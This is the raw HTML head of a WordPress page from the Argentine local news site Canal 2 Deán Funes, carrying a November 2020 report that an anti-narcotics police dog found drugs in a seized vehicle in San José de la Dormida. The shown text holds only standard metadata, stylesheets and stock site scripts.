

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/
body_size: 37321
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>PERRO DE LA FPA HALLÓ ESTUPEFACIENTES EN SAN JOSÉ DE LA DORMIDA | Canal 2 Deán Funes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://canal2deanfunes.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://canal2deanfunes.com/wp-content/uploads/2020/08/LOGO-CANAL-2-01-294x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PERRO DE LA FPA HALLÓ ESTUPEFACIENTES EN SAN JOSÉ DE LA DORMIDA | Canal 2 Deán Funes" />
	<meta property="og:description" content="En un procedimiento dirigido por el Ministerio Público Fiscal, personal de la Fuerza Policial Antinarcotráfico halló varios envoltorios de estupefacientes en un vehículo secuestrado por Policía de Córdoba el día 10 de noviembre. Dicho operativo fue efectuado en calle Evaristo Valdés al 100 en la localidad de San José de la Dormida. En el mismo, [&hellip;]" />
	<meta property="og:url" content="https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/" />
	<meta property="og:site_name" content="Canal 2 Deán Funes" />
	<meta property="article:publisher" content="https://www.facebook.com/Canal2DF" />
	<meta property="article:published_time" content="2020-11-12T11:19:50+00:00" />
	<meta property="article:modified_time" content="2020-11-12T11:19:56+00:00" />
	<meta property="og:image" content="https://canal2deanfunes.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-12-at-7.51.43-AM.jpeg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Canal 2 Deán Funes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Canal 2 Deán Funes" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/#article","isPartOf":{"@id":"https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/"},"author":{"name":"Canal 2 Deán Funes","@id":"https://canal2deanfunes.com/#/schema/person/eb55f9178d26b9ccff99a53e2dc59a5c"},"headline":"PERRO DE LA FPA HALLÓ ESTUPEFACIENTES EN SAN JOSÉ DE LA DORMIDA","datePublished":"2020-11-12T11:19:50+00:00","dateModified":"2020-11-12T11:19:56+00:00","mainEntityOfPage":{"@id":"https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/"},"wordCount":188,"commentCount":0,"publisher":{"@id":"https://canal2deanfunes.com/#organization"},"image":{"@id":"https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/#primaryimage"},"thumbnailUrl":"https://canal2deanfunes.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-12-at-7.51.43-AM.jpeg","articleSection":["Policiales","Regionales"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/#respond"]}]},{"@type":"WebPage","@id":"https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/","url":"https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/","name":"PERRO DE LA FPA HALLÓ ESTUPEFACIENTES EN SAN JOSÉ DE LA DORMIDA | Canal 2 Deán Funes","isPartOf":{"@id":"https://canal2deanfunes.com/#website"},"primaryImageOfPage":{"@id":"https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/#primaryimage"},"image":{"@id":"https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/#primaryimage"},"thumbnailUrl":"https://canal2deanfunes.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-12-at-7.51.43-AM.jpeg","datePublished":"2020-11-12T11:19:50+00:00","dateModified":"2020-11-12T11:19:56+00:00","breadcrumb":{"@id":"https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/#primaryimage","url":"https://canal2deanfunes.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-12-at-7.51.43-AM.jpeg","contentUrl":"https://canal2deanfunes.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-12-at-7.51.43-AM.jpeg","width":960,"height":1280},{"@type":"BreadcrumbList","@id":"https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://canal2deanfunes.com/"},{"@type":"ListItem","position":2,"name":"PERRO DE LA FPA HALLÓ ESTUPEFACIENTES EN SAN JOSÉ DE LA DORMIDA"}]},{"@type":"WebSite","@id":"https://canal2deanfunes.com/#website","url":"https://canal2deanfunes.com/","name":"Canal 2 Deán Funes","description":"Otro sitio realizado con WordPress","publisher":{"@id":"https://canal2deanfunes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://canal2deanfunes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://canal2deanfunes.com/#organization","name":"Canal 2 Deán Funes","url":"https://canal2deanfunes.com/","sameAs":["https://www.instagram.com/canal2deanfunes/","https://www.youtube.com/channel/UC3bsL78u3y7RjR7ghXj4sCw","https://www.facebook.com/Canal2DF"],"logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://canal2deanfunes.com/#/schema/logo/image/","url":"https://canal2deanfunes.com/wp-content/uploads/2020/08/C2-CHICO-01.png","contentUrl":"https://canal2deanfunes.com/wp-content/uploads/2020/08/C2-CHICO-01.png","width":231,"height":90,"caption":"Canal 2 Deán Funes"},"image":{"@id":"https://canal2deanfunes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://canal2deanfunes.com/#/schema/person/eb55f9178d26b9ccff99a53e2dc59a5c","name":"Canal 2 Deán Funes","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://canal2deanfunes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/40091e4eb434b617e3322b2702be9a63?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/40091e4eb434b617e3322b2702be9a63?s=96&d=mm&r=g","caption":"Canal 2 Deán Funes"},"url":"https://canal2deanfunes.com/index.php/author/canal/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Canal 2 Deán Funes &raquo; Feed" href="https://canal2deanfunes.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canal 2 Deán Funes &raquo; Feed de los comentarios" href="https://canal2deanfunes.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canal 2 Deán Funes &raquo; Comentario PERRO DE LA FPA HALLÓ ESTUPEFACIENTES EN SAN JOSÉ DE LA DORMIDA del feed" href="https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/canal2deanfunes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://canal2deanfunes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://canal2deanfunes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=058c65363929cf0cde351ecde706eead' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://canal2deanfunes.com/wp-content/themes/Newspaper/style.css?ver=10.3.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://canal2deanfunes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=058c65363929cf0cde351ecde706eead' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://canal2deanfunes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://canal2deanfunes.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=65cef19a395d126a22dc75f80542df4b' type='text/css' media='all' />
<script type="text/javascript" src="https://canal2deanfunes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://canal2deanfunes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-176826282-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["canal2deanfunes.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-176826282-1", {"anonymize_ip":true});
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel="https://api.w.org/" href="https://canal2deanfunes.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://canal2deanfunes.com/index.php/wp-json/wp/v2/posts/404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canal2deanfunes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://canal2deanfunes.com/?p=404' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://canal2deanfunes.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanal2deanfunes.com%2Findex.php%2F2020%2F11%2F12%2Fperro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://canal2deanfunes.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanal2deanfunes.com%2Findex.php%2F2020%2F11%2F12%2Fperro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.80.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"559903abdb","wpRestUrl":"https:\/\/canal2deanfunes.com\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/canal2deanfunes.com\/wp-admin\/","wpRestNonce":"559903abdb","wpRestUrl":"https:\/\/canal2deanfunes.com\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/canal2deanfunes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6";
var td_get_template_directory_uri="https:\/\/canal2deanfunes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
